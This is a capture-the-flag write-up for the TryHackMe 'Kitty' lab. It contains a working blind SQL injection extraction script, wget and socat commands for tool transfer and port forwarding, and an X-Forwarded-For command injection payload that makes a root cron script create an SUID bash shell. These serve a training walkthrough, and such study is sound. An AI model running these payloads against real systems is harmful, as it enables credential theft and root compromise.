The Room
The Kitty Room is a CTF created by a staff member of the Tryhackme plateform.
This is my first writeup of a THM room, hope that you will learn something and that it will be easily understandable.
The room topics are :
- Blind SQL Injection
- Privilege Escalation
- HTTP Request’s headers Modification.
Task 1
Port scan
When we deploy the VM, we do the usual stuff as port scanning. A nmap scan shows us that the ports open are :
+--> nmap [VM_IP_REDACTED] -p-
[...]
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
+--> nmap [VM_IP_REDACTED] -sC -sV -p22,80
[...]
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b0:c5:69:e6:dd:6b:81:0c:da:32:be:41:e3:5b:97:87 (RSA)
| 256 6c:65:ad:87:08:7a:3e:4c:7d:ea:3a:30:76:4d:04:16 (ECDSA)
|_ 256 2d:57:1d:56:f6:56:52:29:ea:aa:da:33:b2:77:2c:9c (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Login
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Complement informations in the nmap scan don’t show any valuable info.
First Web UI
We can access at a first web UI available on port 80 which ask us to login or register :

After a few tries, we can see that register leads to nothing as the only privilege to have an account is to be able to see the page welcome.php, which contains nothing interesting.
A directory/files crawling using gobuster don’t help us neither.
Files found :
/config.php (Status: 200) [Size: 1]
/index.php (Status: 200) [Size: 1081]
/logout.php (Status: 302) [Size: 0] [--> index.php]
/register.php (Status: 200) [Size: 1567]
/welcome.php (Status: 302) [Size: 0] [--> index.php]
Every file listed are known.
Let’s test this login form…
Login form
As we can see very quickly when we test usual SQL Injection payloads in the login form, it is filtered.
If we enter a normal password (ex: junk) and a well-known SQL Injection payload as the username (ex: junk' OR 1=1), we get redirected to index.php with a message :

After a few tests, we can deduce that the problem come from the OR in the payload but that other SQL keywords are unfiltered (SELECT, AND, UNION, etc).
The Description of the room says that the person working on the site is named kitty. We can try to log as this user without using the OR keyword.
The username kitty' -- - and a random password are working to log us as the user named kitty. We are then redirected to the welcome.php page where we can’t see much more things than when we registered as a random user.
We are going to use blind SQL Injections to dig into the database and get some informations like the password of the kitty user.
Blind SQLi
General blind SQLi payloads are working for our case, an example is :
- When we try
kitty' and database() like '%%' -- -as username, we are redirected towelcome.php. - When we try
kitty' and database() like 'a%' -- -as username, the website tells us that the username or the password is incorrect.
After a few exploit tries, I didn’t figure how compare two strings in SQL with case sensitivity so I will use the function MD5 to enable case sensitivity of comparison between strings.
I did an exploit to leak database name, table name, columns name and table content :
import sys, requests as req, string
choices = ["users_info", "col_name", "tab_name", "db_name"]
if len(sys.argv) < 2 or sys.argv[1] not in choices:
print("Usage : exploit.py [users_info|col_name|tab_name|db_name]")
exit(-1)
choice, alp = sys.argv[1], string.ascii_letters + string.digits + ',;_:!'
cols, url = "", "http://[VM_IP_REDACTED]/index.php"
# MD5 for case sensitive comparison
prefix = "kitty' and md5(substr((select group_concat("
templ = {
"users_info" : prefix + "id,',',username,',',password) from siteusers),",
"col_name" : prefix + "column_name) from information_schema.columns where table_name='siteusers'),",
"tab_name" : prefix + "table_name) from information_schema.tables where table_schema=database()),",
"db_name" : "kitty' and md5(substr(database(),"
}
# POST data
data = {"username" : "junk1", "passwd" : "junk2"}
# Main Loop
cont, ind = True, 1
while cont:
cont = False
for i in alp:
data["username"] = templ[choice]
data["username"] += str(ind) +",1)) = md5('" + i + "') -- -"
if "Welcome" in req.post(url,data=data).text:
cols += i
print("[-] Actual result :", cols)
cont = True
ind += 1
break;
print("[+] Result :", cols)
Results :
- Columns name of
[TABLE_NAME]:id,password,username,created_at - Users info :
1,kitty,[REDACTED_PASS],2,aaaa,aaaaaa
In the users info, we can see two accounts, the kitty’s account and one we created to test the register form.
Now that we have kitty’s password, we can test it in SSH.
Initial Access And Enumeration Through SSH
we can log with the credentials we found.
We are the user kitty and we are in /home/kitty. We have access to the user.txt file. The home of kitty contains nothing interesting.
We import the linpeas enumeration script using a python http server on our attack machine.
On the attack machine :
+--> python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
On the kitty’s machine :
kitty@kitty:~$ cd /tmp && wget [ATTACK_MACHIN_IP]:8000/linpeas.sh
After a quick enumeration (manual and linpeas), we can see a few things :
There is other web content stored in
/var/www/development/instead of/var/www/htmlThere are few localhost port occupied :
kitty@kitty:~$ ss -lntp State Recv-Q Send-Q Local Address:Port Peer Address:Port Process LISTEN 0 151 127.0.0.1:3306 0.0.0.0:* LISTEN 0 511 127.0.0.1:8080 0.0.0.0:* LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:* LISTEN 0 128 0.0.0.0:22 0.0.0.0:* LISTEN 0 70 127.0.0.1:33060 0.0.0.0:* LISTEN 0 511 *:80 *:* LISTEN 0 128 [::]:22 [::]:*The interesting port is
8080since we already know the others (HTTP(80), MySQL (3306,33060), SSH (22) and DNS (53))The
/optdirectory isn’t empty and contains a script that belongs toroot(remember that):kitty@kitty:~$ ls -la /opt total 12 drwxr-xr-x 2 root root 4096 Feb 25 2023 . drwxr-xr-x 19 root root 4096 Nov 8 2022 .. -rw-r--r-- 1 root root 152 Feb 25 2023 log_checker.sh
The Second Web UI
If we enumerate apache enabled sites of the machine, we can see what runs under the local port 8080 :
kitty@kitty:~$ ls -1 /etc/apache2/sites-enabled/
000-default.conf
dev_site.conf
kitty@kitty:~$ cat /etc/apache2/sites-enabled/dev_site.conf
Listen 127.0.0.1:8080
<VirtualHost 127.0.0.1:8080>
[...]
ServerAdmin webmaster@localhost
DocumentRoot /var/www/development
[...]
</VirtualHost>
A website is running on port 8080 only in local. This website using the content available in the directory /var/www/development that we found earlier.
The directories development and html seems a bit similar, the only differences between them are :
developmenthas a file namedloggedown bywww-data:kitty@kitty:~$ ls /var/www/* /var/www/development: config.php index.php logged logout.php register.php welcome.php /var/www/html: config.php index.php logout.php register.php welcome.phpThe
index.phpfiles are different, thedevelopmentone has additionnal content :kitty@kitty:~$ diff /var/www/html/index.php /var/www/development/index.php 18a19,21 > $ip = $_SERVER['HTTP_X_FORWARDED_FOR']; > $ip .= "\n"; > file_put_contents("/var/www/development/logged", $ip); 21c24,27 < echo 'SQL Injection detected. This incident will be logged!'; --- > echo 'SQL Injection detected. This incident will be logged!'; > $ip = $_SERVER['HTTP_X_FORWARDED_FOR']; > $ip .= "\n"; > file_put_contents("/var/www/development/logged", $ip); 61c67 < <h2>User Login</h2> --- > <h2>Development User Login</h2>In fact, the dev server is logging the SQL Injections attempts (in the
loggedfile), what the original site didn’t actually do.The
config.phpfiles are different but it’s irrelevant.
Port Fowarding
In order to go to the dev website from our attack machine, we can use socat to forward the inaccessible 8080 port to an accessible port :
kitty@kitty:/tmp$ ./socat TCP-LISTEN:1337,fork TCP:localhost:8080
(We’ve imported socat with the same method as for linpeas.sh)
This command will forward incomming connections on port 1337 to the port 8080 of the kitty’s machine localhost.
Now we can connect to the second web UI with the same VM IP on port 1337.

The root script in opt
Remember that we found a root owned script in opt ? that will be helpful. The script is the following :
#!/bin/sh
while read ip;
do
/usr/bin/sh -c "echo $ip >> /root/logged";
done < /var/www/development/logged
cat /dev/null > /var/www/development/logged
There is nothing mentionning it in the crontab. We can bet that this script is part of one of root’s personal scheduled tasks (maybe personal crontab).
This script transfers the IPs logged into the dev site log to a file in /root. We can see it’s vulnerable to command injection, especially the parameter $ip.
The content of the file /var/www/development/logged can be arbitrary because of these lines in /var/www/development/index.php :
if (preg_match( $evilword, $username )) {
echo 'SQL Injection detected. This incident will be logged!';
$ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
$ip .= "\n";
file_put_contents("/var/www/development/logged", $ip);
die();
} elseif (preg_match( $evilword, $password )) {
echo 'SQL Injection detected. This incident will be logged!';
$ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
$ip .= "\n";
file_put_contents("/var/www/development/logged", $ip);
die();
}
The content of the file (if an SQL Injection is detected) is taken from the HTTP header X-Forwarded-For, which we control when sending a request.
Exploitation
The strategy is :
- Trigger the SQL Injection detection on the development website with a request
- Add a
X-Forwarded-ForHTTP Header to the request with malicious code - Wait for the code to be executed by the root’s task scheduler with root privilege
The malicious code we are gonna put into the HTTP Header is :
127.0.0.1;cp /bin/bash /home/kitty/bash;chmod +xs /home/kitty/bash;echo 'done';#
The code will exploit the script by using ; to make several more commands than it should and # to cut the >> /root/logged.
The injected code, when executed by root, will create an SUID bash executable in the home of kitty (which will allow us to open a shell with root privileges).
The HTTP request with the code injection :
POST /index.php HTTP/1.1
Host: [VM_IP_REDACTED]:1337
Content-Length: 38
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://[VM_IP_REDACTED]:1337
Content-Type: application/x-www-form-urlencoded
User-Agent: [REDACTED]
Referer: http://[VM_IP_REDACTED]:1337/
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=206tqdpujncvt23g7sncs7kdit
Connection: close
X-Forwarded-For: 127.0.0.1;cp /bin/bash /home/kitty/bash;chmod +xs /home/kitty/bash;echo 'done';#
username=kitty' or 1=1--&password=junk
A few moments later…
kitty@kitty:/tmp$ ls -l /home/kitty/
total 1160
-rwsr-sr-x 1 root root 1183448 Feb 5 16:04 bash
-rw-r--r-- 1 root root 38 Nov 15 2022 user.txt
We see the executable is own by root and has a SUID bit set.
We can use our new privileged bash to go to root and read the root.txt file
kitty@kitty:~$ ./bash -p
bash-5.0# cd /root
bash-5.0# ls
logged root.txt snap
bash-5.0# cat root.txt
THM{REDACTED}

